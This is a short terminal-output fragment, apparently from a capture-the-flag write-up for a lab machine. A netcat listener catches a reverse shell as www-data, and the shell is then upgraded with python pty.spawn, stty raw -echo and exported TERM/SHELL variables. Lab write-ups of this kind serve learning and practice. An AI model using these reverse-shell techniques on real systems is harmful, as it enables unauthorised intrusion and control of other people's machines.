 connect to [10.10.16.3] from (UNKNOWN) [10.10.10.244] 40824
bash: cannot set terminal process group (794): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ic$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dynstr:/var/www/html/nic$
www-data@dynstr:/var/www/html/nic$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@dynstr:/var/www/html/nic$
www-data@dynstr:/var/www/html/nic$
www-data@dynstr:/var/www/html/nic$ export TERM=xterm
www-data@dynstr:/var/www/html/nic$ export SHELL=bash
www-data@dynstr:/var/www/html/nic$